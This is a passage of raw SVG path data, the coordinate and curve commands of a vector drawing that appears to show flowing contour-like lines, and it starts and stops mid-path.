32.93-18.784 13.68.28 27.58.242 41.02.2l30.94.042c6.33-.094 12.65.659 18.79 2.238 9.78 2.877 19.62 6.114 29.16 9.252l23.03 7.413c15.87 4.896 30.23 4.918 43.91.1 10.75-3.776 22.27-16.745 22.19-31.093-.34-12.243-1.5-24.447-3.46-36.529l-2.55-20.121c-1.73-19.447-6.83-38.426-15.06-56.053-12.33-25.878-16.01-53.097-11.24-83.149.46-1.826 1.29-3.535 2.43-5.015a13.27 13.27 0 0 1 4.21-3.578c13.83-6.219 29.26-7.704 43.99-4.234a342.78 342.78 0 0 1 46.89 15.165c24.87 9.512 48.69 19.743 66.51 39.946 10.24 11.612 13.8 24.639 10.57 38.747-1.52 6.145-3.38 12.196-5.58 18.125-1.53 4.376-3.11 8.912-4.4 13.468l-.86 3.058a140.63 140.63 0 0 0-5.64 25.758c-1.84 20.64 6.91 38.186 25.97 52.136 8.44 6.235 18.82 9.1 29.18 8.053 11.92-1.636 23.25-6.301 32.95-13.567a84.13 84.13 0 0 1 24.62-12.229c5.47-1.359 11.07-2.136 16.7-2.318 3.6-.24 7.33-.5 10.95-1.057 1-.162 2.1-.262 3.22-.362 5.08-.458 11.4-1.039 12.65-7.734 1.3-6.856-4.48-10.331-9.58-13.408l-1.45-.879c-9.85-6.075-20.92-7.314-31.64-8.513l-1.14-.12v-.02c-9.39-1.061-19.18-7.973-26.18-18.524-7.7-11.591-10.45-25.397-7.34-36.929 3.64-13.529 12.85-24.419 26.65-31.513 24.88-12.789 35.83-32.053 34.48-60.629-.97-20.702-.7-41.822-.43-62.267l.22-18.422c.13-17.146-5.42-32.773-17.01-47.74-8.3-10.731-16.2-21.302-21.74-32.892-8.47-18.739-23.8-33.339-42.7-40.667l-37.18-14.388-16.4-6.237-.68 1.88 16.42 6.253 37.14 14.368c18.43 7.162 33.39 21.407 41.66 39.686 5.64 11.75 13.62 22.443 21.98 33.252 11.29 14.608 16.73 29.815 16.59 46.483l-.21 18.402c-.28 20.483-.55 41.645.43 62.409 1.31 27.697-9.32 46.361-33.41 58.75-14.3 7.374-23.87 18.702-27.65 32.772-3.3 12.29-.52 26.338 7.62 38.59 7.33 11.028 17.65 18.284 27.59 19.403l1.14.12c10.48 1.179 21.37 2.398 30.83 8.233l1.47.879c4.99 2.998 9.71 5.833 8.67 11.309-.97 5.195-5.81 5.637-10.92 6.117-1.15.12-2.27.219-3.32.379-3.54.54-7.24.8-10.81 1.039a82.35 82.35 0 0 0-17.1 2.398c-9 2.738-17.51 6.957-25.19 12.492-9.43 7.077-20.45 11.619-32.05 13.209-9.88 1.003-19.77-1.735-27.81-7.694-18.45-13.508-26.92-30.434-25.17-50.337 1.07-8.621 2.94-17.119 5.58-25.379l.86-3.057c1.27-4.496 2.84-9.012 4.37-13.369 2.21-5.995 4.09-12.112 5.63-18.322 3.37-14.768-.33-28.418-11.01-40.526-18.13-20.544-42.16-30.876-67.28-40.485a341.22 341.22 0 0 0-47.14-15.25 70.59 70.59 0 0 0-45.21 4.357 15.39 15.39 0 0 0-4.95 4.194c-1.34 1.74-2.3 3.751-2.82 5.899-4.83 30.494-1.11 58.091 11.41 84.349a165.63 165.63 0 0 1 14.89 55.373c.67 6.752 1.63 13.588 2.55 20.203a273.43 273.43 0 0 1 3.44 36.247c.08 13.049-10.75 25.618-20.88 29.195-13.29 4.676-27.26 4.636-42.72-.12l-23-7.394-29.21-9.27c-6.31-1.62-12.8-2.392-19.3-2.298l-30.98-.04c-13.42.04-27.32.078-40.96-.2-14.58-.241-25.89 6.133-34.6 19.684l-4.4 7.072c-5.46 8.934-11.09 18.166-19.59 25.06-16.1 13.047-35.32 17.685-50.27 20.261-4.76.82-9.65 1.481-14.37 2.119l-6.16.841c-4.05.342-7.9 1.912-11.07 4.508-3.16 2.595-5.5 6.097-6.7 10.057-8.15 22.902-21.65 43.432-39.33 59.792a205.97 205.97 0 0 1-19.75 16.76c-14.34 10.43-23.66 25.08-32.66 39.25l-1.39 2.18c-14.7 23.08-31.58 38.83-51.64 48.14-10.41 4.83-19.28 5.77-27.93 2.93-6.87-2.33-12.66-7.17-16.26-13.58-10.53-17.49-13.09-33.51-7.87-48.96 1-3.47 2.96-6.58 5.65-8.93 2.69-2.36 5.98-3.88 9.5-4.36 4.71-.62 9.55-1.08 14.22-1.52l14.39-1.54 8.33-1c8.85-.77 17.62-2.24 26.25-4.4 16.18-4.53 26.1-16.06 29.51-34.27.53-2.87 1-5.77 1.44-8.67 1.45-9.07 2.92-18.46 7.03-27.154 6.16-13.031 16.95-20.263 33.93-22.763 12.78-1.876 26.09-3.335 39.57-4.356 7.48-.558 11.82-3.997 13.29-10.471l.74-3.277a264.61 264.61 0 0 0 5.09-26.198c2.64-21.124 7.98-42.384 29.16-54.776 9.96-5.766 20.72-9.937 31.92-12.369 35.12-7.634 60.52-27.835 77.67-61.748l12.27-24.819 14.24-28.715c8.57-16.806 18.77-34.071 34.99-46.583 12.49-9.358 27.3-14.946 42.74-16.126l52.88-5.895c7.53-.939 11.98-6.295 12.82-15.507.47-5.156.66-10.431.86-15.527.49-13.127 1-26.697 6.34-39.185 3.72-8.964 8.36-17.499 13.85-25.458 12.26-17.385 23.41-32.972 35.99-47.56 10.7-11.901 22.05-23.17 34-33.751l3.22-2.98c8.01-7.371 16.76-14.245 25.21-20.902l3.3-2.598c8.75-6.97 18.9-11.896 29.71-14.429 2.74-.526 5.53-.76 8.32-.698 1.33-.022 2.66-.042 3.97-.122l-.12-1.998c-1.29.078-2.58.12-3.89.12-2.93-.048-5.85.206-8.73.757-11.09 2.611-21.49 7.665-30.47 14.808l-3.3 2.598c-8.48 6.674-17.27 13.568-25.33 21.002l-3.23 2.977c-12 10.632-23.4 21.954-34.14 33.913-12.64 14.666-23.84 30.295-36.11 47.718-5.57 8.082-10.28 16.743-14.07 25.838-5.5 12.831-6 26.597-6.49 39.908-.2 5.076-.39 10.331-.86 15.427-.77 8.293-4.51 12.889-11.12 13.708l-52.84 5.875c-15.8 1.213-30.95 6.94-43.71 16.526-16.56 12.75-26.87 30.235-35.56 47.24l-14.27 28.754-12.25 24.801c-16.85 33.352-41.82 53.215-76.34 60.708a112.36 112.36 0 0 0-32.48 12.59c-21.98 12.869-27.56 35.648-30.14 56.25a266.18 266.18 0 0 1-5.05 25.978l-.75 3.277c-1.29 5.675-4.85 8.433-11.52 8.933-13.52 1.019-26.89 2.498-39.71 4.376-17.69 2.598-28.94 10.171-35.42 23.882-4.23 8.951-5.73 18.481-7.18 27.701l-1.45 8.61c-3.23 17.4-12.7 28.39-28.1 32.71-8.52 2.12-17.19 3.57-25.93 4.33l-8.38 1c-4.75.6-9.63 1.08-14.32 1.52l-14.31 1.52c-3.87.53-7.52 2.19-10.49 4.79-2.97 2.59-5.15 6.01-6.26 9.84-5.44 16.06-2.82 32.63 8.04 50.66 3.85 6.82 10.01 11.96 17.32 14.44 3.38 1.13 6.9 1.71 10.45 1.7 6.56-.16 13-1.77 18.89-4.71h-.01zM-14.163 1135.2a50.6 50.6 0 0 0 4.462-7.29c3.814-8.26.35-19.91-7.595-25.44l-.663.98v1c6.749 5.05 9.784 15.46 6.477 22.59-1.228 2.46-2.661 4.8-4.286 7l-2.153 3.2 1.642 1.09c.675-1.06 1.399-2.09 2.125-3.14l-.01.01zm1608.543-11.37c3.54-3.7 5.11-7.24 4.66-10.53-.43-3.26-2.84-6.18-7.12-8.66a21.83 21.83 0 0 0-4.15-1.67c-.61-.2-1.23-.42-1.84-.64l-.68 1.87c.64.24 1.29.44 1.93.66 1.31.37 2.58.88 3.78 1.52h-.02c3.73 2.16 5.81 4.58 6.16 7.2.37 2.66-1.01 5.63-4.11 8.85-5.14 5.38-13.87 8.35-22.79 7.83-7.38-.45-13.54-3.25-16.93-7.73-1.18-1.34-2.02-2.95-2.45-4.71a11.13 11.13 0 0 1 .04-5.32c.54-1.34 1.42-2.51 2.53-3.39a8.12 8.12 0 0 1 3.85-1.67c6.33-1.29 12.74-2.11 19.18-2.44l8.53-.73-.19-1.99c-2.82.3-5.66.52-8.5.75a130.23 130.23 0 0 0-19.47 2.47 10.06 10.06 0 0 0-4.71 2.13 10.33 10.33 0 0 0-3.08 4.2c-1.27 3.64-.29 7.98 2.7 11.93 3.72 4.92 10.42 8.02 18.36 8.5.72.04 1.45.06 2.15.06 8.72 0 17.05-3.18 22.18-8.5l-.01.01zm-1190.581-27.5c6.319-3.66 5.028-11.15 3.993-17.17l-.294-1.75a2.55 2.55 0 0 0 0-.77c-.685-3.67-1.468-7.33-2.233-11-1.829-7.97-3.227-16.04-4.188-24.16-1.213-12.07-1.995-24.42-2.739-36.35l-1.92-27.481c-1.722-20.541-9.746-37.067-23.816-49.099-8.826-7.533-18.395-15.247-30.137-24.277l-2.094-1.619c-16.497-12.711-33.581-25.838-53.952-33.032-7.73-2.717-15.638-5.255-23.307-7.693l.041-.02-10.49-3.377-.587 1.896 10.488 3.379 23.25 7.672c20.098 7.094 37.045 20.143 53.424 32.752l2.094 1.619c11.701 9.012 21.253 16.705 30.037 24.219 13.679 11.69 21.448 27.756 23.131 47.74l1.918 27.431 2.74 36.43c.963 8.2 2.367 16.34 4.207 24.38l2.214 10.97a2.71 2.71 0 0 0 0 .72l.291 1.78c1.02 5.96 2.096 12.11-3.031 15.09-3.993 2.3-10.998 1.2-15.91.18-13.153-2.76-24.892-9.41-36.243-15.87-5.049-2.85-10.275-5.81-15.557-8.41-23.307-11.41-48.141-18.84-70.059-25.39l-24.324-6.88c-11.546-3.18-23.484-6.45-35.049-10.23-20.196-6.59-28.749-18.62-29.51-41.505-.531-15.429 2.757-30.574 5.927-45.243l2.192-10.31 1.215-6.055c2.327-11.508 4.714-23.42 7.652-34.99 3.853-15.227 14.929-24.559 32.914-27.756a119.16 119.16 0 0 1 17.494-1.339l8.063-.3-.117-1.998c-2.662.162-5.321.222-8.002.299-5.948.017-11.886.472-17.77 1.361-18.808 3.337-30.412 13.169-34.482 29.216-2.936 11.608-5.341 23.54-7.672 35.09l-1.213 6.055-2.172 10.289c-3.21 14.767-6.517 30.054-5.988 45.741.802 23.565 10.019 36.525 30.88 43.325 11.604 3.78 23.561 7.07 35.125 10.25l24.286 6.87c21.839 6.54 46.614 13.95 69.766 25.3 5.223 2.56 10.409 5.5 15.439 8.36 11.487 6.51 23.366 13.25 36.812 16.06a48.89 48.89 0 0 0 9.784 1.24c2.593.11 5.17-.45 7.489-1.64h-.01zm159.882-6.03c19.317-3.42 35.697-14.45 44.99-30.24 8.846-15.05 10.452-32.63 4.599-50.88-1.838-5.77-3.853-11.604-5.81-17.261-3.014-8.753-6.145-17.785-8.728-26.82-8.499-30.803-23.277-59.425-43.366-83.988-14.285-17.386-15.832-35.93-4.56-55.112l1.803-3.057c9.256-15.729 18.823-31.995 27.514-48.401 8.663-16.359 21.264-30.195 36.614-40.204 4.856-3.129 9.312-6.862 13.267-11.112 13.464-15.119 24.245-32.518 31.858-51.417 11.996-29.495 27.77-48.778 49.629-60.668l3.246-1.799c9.393-5.214 19.121-10.609 30.156-8.952 10.076 1.491 19.898 4.417 29.178 8.692 27.867 13.027 53.266 31.072 77.83 48.537l13.168 9.312c6.614 4.656 13.072 9.792 19.316 14.768 6.38 5.095 12.973 10.331 19.766 15.087 16.262 11.348 31.428 12.567 45.088 3.597 6.64-4.512 12.394-10.252 16.966-16.926 10.059-14.545 13.384-31.933 9.9-51.656-3.931-22.321-8.023-45.421-10.841-68.262-1.566-12.589-2.701-25.978-.546-38.669 3.601-20.391 10.604-39.998 20.702-57.969 5.832-10.573 13.857-16.186 23.17-16.248 11.08.126 22.14.833 33.15 2.118l13.06 1.219c15.98 1.319 30.35 1.86 44.36-5.076 15.54-7.693 26.75-20.303 36.55-32.772 15.46-19.683 29.89-40.705 43.82-61.048l1.88-2.738c7.11-10.743 17.03-19.236 28.63-24.519 4.85-1.986 9.86-3.53 14.97-4.614 2.76-.68 5.59-1.379 8.36-2.198 12.56-3.777 25.32-8.553 30.92-21.64 5.5-13 7.12-27.37 4.65-41.307-2.32-14.266-8.43-23.94-18.67-29.593a49.76 49.76 0 0 0-10.54-3.857c-1.61-.461-3.27-.921-4.88-1.46l-.29.961c1.6.539 3.29 1.019 4.91 1.477 3.57.867 7.04 2.133 10.33 3.776l.02.042c9.95 5.516 15.9 14.948 18.17 28.876 2.44 13.739.84 27.907-4.58 40.723-5.42 12.69-17.95 17.368-30.3 21.082-2.74.82-5.58 1.499-8.31 2.181-5.18 1.104-10.24 2.669-15.15 4.676-11.76 5.366-21.81 13.975-29.04 24.859l-1.88 2.737c-13.93 20.323-28.34 41.345-43.78 61.008-9.72 12.39-20.84 24.879-36.22 32.491-13.8 6.814-28.02 6.275-43.85 4.976l-13.06-1.219a316.01 316.01 0 0 0-33.25-2.118c-9.68.061-17.979 5.855-24.005 16.745-10.155 18.069-17.193 37.787-20.804 58.291-2.172 12.831-1.037 26.32.528 38.967 2.82 22.88 6.91 45.983 10.863 68.322 3.484 19.743.294 36.409-9.745 50.917-4.497 6.578-10.168 12.231-16.714 16.666-13.308 8.734-28.102 7.535-43.992-3.577-6.771-4.714-13.364-9.972-19.725-15.048-6.262-4.975-12.719-10.131-19.373-14.807l-13.152-9.312c-24.599-17.483-50.039-35.57-77.984-48.639-9.366-4.322-19.282-7.274-29.454-8.771-11.37-1.718-21.231 3.757-30.761 9.053l-3.229 1.78c-22.074 12.008-37.982 31.454-50.078 61.168-7.576 18.788-18.296 36.085-31.683 51.117a67.75 67.75 0 0 1-13.072 10.951c-15.49 10.098-28.205 24.059-36.947 40.565-8.67 16.386-18.237 32.653-27.478 48.379l-1.8 3.058c-11.331 19.303-9.726 38.767 4.657 56.272 20.006 24.455 34.718 52.955 43.17 83.629 2.603 9.052 5.734 18.103 8.748 26.857l5.81 17.242c5.775 17.95 4.209 35.27-4.501 50.06-9.139 15.55-25.303 26.4-44.324 29.77-16.282 2.9-33.916-.18-53.914-9.41-12.873-6.01-25.357-12.85-37.377-20.48-16.984-10.69-24.989-26.48-23.151-45.62a147.04 147.04 0 0 1 3.505-18.924c1.018-4.378 2.053-8.892 2.798-13.389 1.194-7.234 1.996-14.665 2.779-21.859l.998-8.974 5.147-44.043.587-4.696c1.348-10.391 2.759-21.144-3.366-31.733a26.86 26.86 0 0 0-9.51-10.052c-3.976-2.444-8.511-3.781-13.151-3.876-7.889-.522-15.932-.362-23.718-.222l-5.675.1h-2.27c-35.166 0-67.282-11.271-98.082-34.371l-2.309-1.739c-11.546-8.69-23.483-17.685-38.28-20.202-8.752-1.732-17.75-1.712-26.495.059-12.761 2.998-25.596 6.633-38.003 10.152l-31.135 8.491c-10.841 2.717-21.996 5.035-32.779 7.273l-25.164 5.436c-6.008 1.399-12.016 3.197-17.83 4.936l-13.053 3.734c-9.885 2.598-14.538.92-19.961-7.133-8.687-12.928-14.031-28.197-16.38-46.703a137.79 137.79 0 0 1 1.703-42.462c2.359-11.693 6.832-22.834 13.19-32.852 11.996-19.883 25.381-43.723 33.679-69.923 4.364-13.766 8.2-27.277 7.221-41.243-1.067-12.675-3.243-25.228-6.499-37.508-2.524-10.111-5.401-20.305-8.198-30.174-3.679-12.949-7.456-26.338-10.471-39.667-4.403-19.463.606-34.37 14.892-44.282 3.818-2.658 7.478-5.653 11.018-8.553a154.74 154.74 0 0 1 12.603-9.612c17.671-11.63 36.986-14.567 59.042-8.97 23.32 6.048 45.886 14.797 67.26 26.078 17.337 8.97 27.475 25.538 30.098 49.218l1.565 16.546c1.683 19.244 3.406 39.147 10.901 57.733 11.448 28.354 28.571 47.18 52.348 57.551 12.837 5.596 26.788 4.117 36.164 2.518 24.324-4.136 48.629-10.431 71.291-16.606 20.487-5.595 33.501-19.721 38.649-42.022l.998-4.336a246.36 246.36 0 0 1 8.669-31.514c5.949-15.964 18.337-24.597 39.002-27.135 26.167-3.217 50.881 2.538 69.472 7.914 9.002 2.597 17.573 7.451 25.851 12.149l7.884 4.397c6.947 3.716 16.206 7.573 26.069 4.156 10.528-3.657 14.557-12.909 12.365-28.296-2.855-19.963-2.916-26.757 15.069-36.669l13.542-7.571c19.689-11.093 40.041-22.581 61.919-29.895 10.965-3.689 22.229-6.377 33.659-8.033 21.194-3.06 43.875-6.755 66.184-13.149 12.205-3.224 24.694-5.206 37.282-5.915 4.714-.362 9.53-.442 14.187-.522a130.97 130.97 0 0 0 27.75-2.476c9.06-2.06 17.442-6.488 24.325-12.849 24.893-22.712 52.021-42.729 80.961-59.729 10.92-6.552 23.13-11.37 34.95-16.046l11.8-4.736c3.17-1.319 6.46-2.576 9.63-3.777 11.91-4.536 24.24-9.232 33.67-18.584 5.82-5.775 11.18-12.212 16.34-18.425 3.8-4.556 7.73-9.27 11.8-13.688 20.67-22.359 41.77-32.832 66.4-32.932v-.999c-24.93.1-46.24 10.671-67.1 33.249-4.09 4.437-8.02 9.155-11.82 13.731-5.17 6.195-10.49 12.609-16.28 18.344-9.28 9.192-21.51 13.868-33.33 18.365l-9.65 3.776-11.8 4.736c-11.84 4.676-24.1 9.532-35.08 16.107-29 17.034-56.183 37.098-81.118 59.869-6.756 6.253-14.991 10.599-23.894 12.609-9.076 1.796-18.31 2.62-27.554 2.46-4.679.078-9.491.158-14.248.52a188.22 188.22 0 0 0-37.475 5.933c-21.716 5.852-43.787 10.231-66.068 13.109-11.487 1.681-22.807 4.382-33.834 8.073-21.978 7.356-42.367 18.844-62.095 29.974l-13.541 7.572c-18.493 10.191-18.454 17.645-15.577 37.688 2.135 14.845-1.702 23.74-11.702 27.197-7.415 2.58-15.225 1.319-25.282-4.095-2.624-1.399-5.284-2.917-7.867-4.376-8.336-4.718-16.947-9.592-26.068-12.23-18.689-5.415-43.522-11.19-69.863-7.951-21.056 2.598-33.7 11.428-39.804 27.777a248.55 248.55 0 0 0-8.708 31.631l-.998 4.336c-5.069 21.902-17.826 35.81-37.945 41.285-22.622 6.155-46.908 12.45-71.194 16.586-9.256 1.577-23.013 3.037-35.616-2.458-23.52-10.273-40.487-28.917-51.817-57.014-7.437-18.442-9.161-38.267-10.822-57.449l-1.566-16.566c-2.661-24.041-12.974-40.865-30.626-49.999-21.435-11.315-44.065-20.092-67.451-26.16-22.349-5.675-41.899-2.698-59.804 9.09-4.389 2.998-8.621 6.227-12.681 9.674-3.523 2.878-7.182 5.875-10.959 8.491-14.657 10.173-19.802 25.438-15.303 45.341 3.014 13.369 6.789 26.758 10.47 39.727l8.2 30.134a215.88 215.88 0 0 1 6.478 37.35c.978 13.767-2.836 27.197-7.163 40.866-8.278 26.098-21.624 49.875-33.581 69.701-6.422 10.123-10.941 21.378-13.327 33.191-2.77 14.081-3.346 28.52-1.705 42.784 2.368 18.664 7.791 34.071 16.556 47.14 5.655 8.393 10.744 10.231 21.017 7.534 4.403-1.157 8.826-2.476 13.092-3.757 5.792-1.739 11.798-3.515 17.767-4.914 8.338-1.96 16.868-3.717 25.127-5.435l32.82-7.274c10.43-2.616 20.958-5.595 31.154-8.491 12.385-3.517 25.203-7.156 37.945-10.151a66.74 66.74 0 0 1 26.125-.042c14.579 2.48 26.399 11.39 37.847 20.025l2.309 1.738c30.978 23.24 63.268 34.551 98.651 34.551h2.29l5.675-.1c7.75-.142 15.792-.28 23.64.22 4.485.057 8.874 1.331 12.718 3.69s7.006 5.719 9.161 9.736c5.968 10.294 4.637 20.403 3.23 31.094l-.587 4.714-5.146 44.045-.998 8.992c-.783 7.174-1.586 14.588-2.76 21.822-.742 4.456-1.781 8.954-2.779 13.31-1.603 6.27-2.788 12.63-3.544 19.06-1.878 19.55 6.284 35.65 23.603 46.56a335.1 335.1 0 0 0 37.495 20.55c15.303 7.05 29.236 10.55 42.27 10.55 4.092.01 8.177-.35 12.209-1.07l-.008.01zm2236.229-1.72v-1.02l-10.82-2.52c-17.3-4.08-35.23-8.29-53.8-8.15-11.93.1-25.48.2-37.82-4.62-14.84-5.8-25.35-19.78-28.13-37.43-3.56-22.62 3.17-42.764 21.88-65.324 6.66-8.014 14.19-17.106 20.55-26.558 8.42-12.509 20.84-19.521 39.12-22.081 11.31-1.577 22.91-2.476 34.13-3.357l14.91-1.219v-.999l-.08-1-14.97 1.219c-11.25.878-22.89 1.777-34.24 3.377-18.87 2.638-31.72 9.932-40.47 22.921-6.3 9.37-13.82 18.402-20.43 26.398-19.1 23.04-25.97 43.683-22.31 66.943 2.89 18.36 13.87 32.93 29.35 38.97 12.7 4.95 26.42 4.85 38.55 4.75 18.32-.08 36.15 4.06 53.35 8.11h-.04l11.06 2.56.21-.97zM555.603 1065.8c7.378-.55 14.53-2.85 20.881-6.72 18.59-11.65 24.385-27.02 19.353-51.42a523.39 523.39 0 0 0-17.592-62.504c-5.246-15.513-14.618-29.228-27.067-39.608v.022c-10.382-8.717-22.654-14.774-35.792-17.667l-.45 1.938c12.843 2.82 24.84 8.733 34.992 17.247 12.178 10.145 21.347 23.555 26.475 38.726 7.114 20.359 12.965 41.156 17.517 62.266 4.812 23.42-.705 38.17-18.474 49.3-6.075 3.71-12.92 5.92-19.982 6.43-25.321 1.78-46.534-2.13-64.873-11.97-7.31-3.85-13.678-9.33-18.628-16.04-7.26-9.81-5.635-21.35-4.189-31.52l5.99-39.043 3.442-21.881c2.625-17.126 8.102-30.914 16.714-42.123 4.775-6.236 11.546-9.951 20.665-11.39l-.293-1.976c-9.628 1.519-16.791 5.475-21.9 12.13-8.824 11.49-14.423 25.578-17.104 43.041l-3.444 21.881-6.008 39.081c-1.426 10.04-3.19 22.53 4.56 33 5.13 6.94 11.725 12.62 19.295 16.6 15.756 8.46 33.581 12.61 54.227 12.61 3.802.01 7.699-.13 11.693-.41h-.008zm2244.347-2.18v-1.02l-10.72-2.26c-8.2-1.74-16.7-3.54-25.11-4.96-13.48-2.26-24.48-3.63-34.6-4.37-13.8-.98-23.89-7.64-27.01-17.79-2.07-6.79.57-13.11 3.13-19.2l.57-1.36c7.18-17.306 20.63-29.838 34.93-42.207 15.68-13.547 34.91-22.141 58.79-26.236V943.2l-.16-.979c-24.32 4.156-43.91 12.909-59.9 26.715-14.5 12.531-28.12 25.239-35.48 42.944l-.57 1.36c-2.7 6.44-5.5 13.09-3.19 20.58 3.37 10.95 14.11 18.13 28.73 19.19 10.06.72 21 2.11 34.4 4.35 8.38 1.4 16.85 3.2 25.03 4.94h.02l10.94 2.3.2-.98zm-286.51-5.63l-1.84-6.41-1.31.38-1.3-.38-1.84 6.41h6.29zm-2.63-1.99h-1.05l.53-1.86.52 1.86zm-2135.091-20.14a132.55 132.55 0 0 0 1.586-25.12c-.079-16.304-3.17-28.813-9.707-39.386-8.865-14.286-16.575-25.736-24.285-36.029-12.765-17.569-28.798-32.393-47.182-43.623l.041-.04c-12.178-6.973-25.446-11.739-39.217-14.088l-.372 1.958c13.551 2.311 26.608 7.004 38.589 13.868 18.169 11.098 34.011 25.753 46.616 43.124 7.671 10.251 15.36 21.661 24.188 35.889 6.338 10.231 9.313 22.421 9.393 38.327.268 8.28-.251 16.56-1.548 24.74-3.287 17.48-18.884 16.03-23.579 15.15-10.589-1.96-21.215-4.98-31.468-7.87l-10.351-2.9-60.92-16.91-.254-.08c-12.896-3.7-26.243-7.53-37.671-15.18-9.865-6.62-15.032-16.431-15.754-30.039-1.369-25.659 6.398-49.758 14.208-69.961 7.651-19.843 24.246-29.557 47.925-28.118l.118-1.998c-24.619-1.499-41.861 8.652-49.863 29.375-7.888 20.404-15.736 44.762-14.346 70.802.763 14.265 6.205 24.619 16.633 31.589 11.681 7.84 25.165 11.71 38.198 15.45l.236.08 60.94 16.92 10.33 2.88c10.313 2.92 20.961 5.94 31.644 7.92 1.783.32 3.591.49 5.403.49 9.068.01 18.068-4.44 20.477-17.21l-.008-.01zm2133.271 15.72h-.02.02 0zm-1953.093-15.76c9.119-3.96 14.655-11.59 16.945-23.36 3.522-18.165-.92-35.251-6.202-52.616l.02.04c-7.261-23.878-20.685-37.329-41.018-41.105l-.352 1.958c19.824 3.657 32.368 16.286 39.491 39.726 5.208 17.106 9.589 33.931 6.145 51.637-2.192 11.21-7.204 18.18-15.793 21.9-19.219 8.31-37.671 7.36-54.814-2.89-9.06-5.42-14.305-18.19-12.191-29.72 1.096-5.954 1.78-12.069 2.446-17.984l1.389-11.391.489-3.577c1.625-11.949 3.308-24.319 10.274-34.97 2.398-3.787 5.659-6.926 9.504-9.146s8.158-3.456 12.572-3.603l-.158-1.998c-4.711.168-9.313 1.495-13.415 3.868s-7.583 5.722-10.146 9.762c-7.221 11.031-8.924 23.62-10.589 35.81l-.49 3.557c-.528 3.816-.978 7.693-1.389 11.45-.663 5.875-1.348 11.95-2.427 17.842-2.289 12.53 3.227 25.9 13.131 31.82 9.195 5.67 19.724 8.71 30.47 8.77 8.997-.11 17.88-2.07 26.115-5.77l-.007-.01zm-212.133-20.9c4.128-4.7 5.323-11.31 3.503-19.087-3.072-13.069-9.312-24.897-15.359-36.347l-3.777-7.214-.042-.022c-16.203-31.511-36.477-49.178-63.815-55.553l-.43 1.939c26.731 6.232 46.594 23.56 62.524 54.533l3.776 7.234c5.989 11.331 12.17 23.059 15.186 35.87 1.662 7.117.626 13.087-3.053 17.287-4.051 4.63-11.095 6.69-19.354 5.65-10.019-1.28-20.156-2.82-29.98-4.32l-14.795-2.22c-15.536-2.25-33.6-5.87-49.49-15.402-4.87-2.674-9.013-6.541-12.06-11.252a34.6 34.6 0 0 1-5.396-15.745c-1.996-17.785 2.309-35.048 13.542-54.334 7.71-13.209 20.626-19.042 38.493-17.265l.196-1.999c-18.376-1.798-32.349 4.499-40.353 18.245-11.469 19.683-15.851 37.35-13.796 55.595a36.55 36.55 0 0 0 5.686 16.611c3.21 4.973 7.577 9.056 12.709 11.885 16.204 9.711 34.481 13.371 50.215 15.661l14.795 2.22 30.019 4.32a37.09 37.09 0 0 0 4.342.28c7.032.01 12.981-2.29 16.721-6.57h-.007zm741.956-1.55c28.49-6.68 54.22-22.545 76.47-47.184 14.99-16.566 21.45-34.45 19.24-53.115-1.39-12.877-3.62-25.648-6.65-38.227l-.04.02c-8.48-33.791-11.65-68.3-13.64-97.615-1.2-17.865.62-36.709 5.75-59.31 4.54-19.983 16.54-32.952 35.62-38.567 23.34-6.856 47.73-10.591 71.31-14.188l20.45-3.198c18.65-3.057 35.38-6.074 51.39-12.127 17.39-6.595 28.49-15.927 34.93-29.415 15.13-31.675 16.79-63.029 5.11-95.899l-26.42-76.355c-4.48-13.227-11.82-21.022-23.13-24.539-1.9-.6-3.82-1.299-5.68-1.981a69.52 69.52 0 0 0-9.8-3.077c-16.76-3.517-38.2-9.472-55.46-24.339-9.32-8.034-18.03-12.927-27.46-15.407l-.23.961c9.27 2.438 17.88 7.272 27.08 15.187 17.44 15.029 39.02 21.024 55.89 24.561a71.3 71.3 0 0 1 9.69 3.038c1.86.697 3.79 1.398 5.71 1.998 10.98 3.417 18.12 11.03 22.49 23.92l26.41 76.375c11.59 32.594 9.93 63.706-5.06 95.119-6.33 13.231-17.26 22.421-34.41 28.916-15.93 6.036-32.62 9.054-51.21 12.091l-20.43 3.198c-23.6 3.616-48.03 7.355-71.43 14.227-19.45 5.738-31.66 18.944-36.28 39.307-5.17 22.701-6.99 41.645-5.78 59.61 1.98 29.353 5.17 63.945 13.67 97.797 3.01 12.535 5.22 25.258 6.61 38.087 2.17 18.365-4.21 35.97-18.98 52.316-22.14 24.479-47.69 40.265-75.99 46.885-15.87 3.71-29.71 3.73-42.31.06a22.7 22.7 0 0 1-10.45-5.97 23.45 23.45 0 0 1-6.05-10.559c-1.8-6.394-3.25-13.049-4.64-19.463l-.54-2.518c-3.91-17.965-12.35-34.371-25.793-50.178-10.803-12.709-15.891-28.635-15.127-47.34 1.017-25.058 7.631-47.439 19.63-66.523 10.45-16.606 17.86-35.71 24.05-61.926 4.55-19.029 11.31-37.437 20.13-54.833 6.73-13.349 7.17-20.143-3.83-31.595-15.6-16.246-25.17-34.411-28.47-53.992-3.9-23.041 1.29-42.384 15.81-59.13 17.67-20.363 40.27-30.654 60.08-38.028 19.64-7.063 36.96-19.607 49.98-36.209 8.57-11.051 16.77-22.681 24.68-33.952l19.72-27.456c6.16-7.7 12.99-14.816 20.41-21.26a41.83 41.83 0 0 1 15.74-9.76 41.19 41.19 0 0 1 18.31-1.952l.12-.999a42.13 42.13 0 0 0-18.72 1.987c-6.02 2.066-11.52 5.468-16.09 9.962-7.47 6.487-14.34 13.65-20.53 21.402-6.77 9.013-13.37 18.407-19.75 27.477-7.9 11.25-16.08 22.881-24.65 33.911-12.91 16.458-30.08 28.892-49.55 35.89-19.91 7.414-42.67 17.767-60.47 38.307-14.55 16.746-19.95 36.929-16.05 59.949 3.33 19.784 12.99 38.148 28.73 54.534 10.66 11.113 10.27 17.345 3.68 30.434-8.86 17.466-15.65 35.948-20.22 55.056-6.14 26.098-13.52 45.101-23.909 61.609-12.094 19.242-18.745 41.785-19.785 67.022-.763 18.963 4.403 35.132 15.382 48.039 13.342 15.686 21.702 31.953 25.572 49.74l.55 2.517c1.41 6.433 2.84 13.089 4.66 19.522 1.1 4.165 3.27 7.965 6.29 10.985 3.02 3.03 6.77 5.17 10.87 6.22a70.89 70.89 0 0 0 20.1 2.78c7.65-.07 15.26-1.02 22.7-2.83h0zm-545.636-15.876c2.638-3.024 4.532-6.646 5.526-10.566a26.02 26.02 0 0 0 .191-11.977 26.76 26.76 0 0 0-4.742-11.461c-2.451-3.381-5.656-6.117-9.348-7.981l-.803 1.819.02-.022a24.11 24.11 0 0 1 8.617 7.403c2.256 3.131 3.75 6.766 4.357 10.604a23.97 23.97 0 0 1-.142 11.033c-.905 3.614-2.64 6.956-5.061 9.749-1.317 1.511-3.019 2.62-4.916 3.201a10.48 10.48 0 0 